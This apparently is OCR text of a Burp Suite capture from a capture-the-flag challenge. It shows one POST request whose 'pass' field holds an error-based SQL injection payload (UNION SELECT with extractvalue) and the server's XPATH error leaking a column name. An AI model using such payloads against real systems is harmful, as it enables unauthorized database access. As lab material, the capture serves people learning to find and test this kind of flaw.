 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select e
1 POST /index.php HTTP/1.1
2 Host: 188.166.173.208:31019
3 User-Agent: python-requests/2.18.4
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 187
9
10 pass=%1$') UNION select 1,
extractvalue(0x0a,concat(0x0a,(SELECT
group_concat(column_name) FROM information_schema.columns
WHERE table_name=0x746f74616c6c795f6e6f745f615f666c6167 )))--
-#
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 13 Sep 2021 16:30:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 27
8
9 XPATH syntax error: '
10 flag'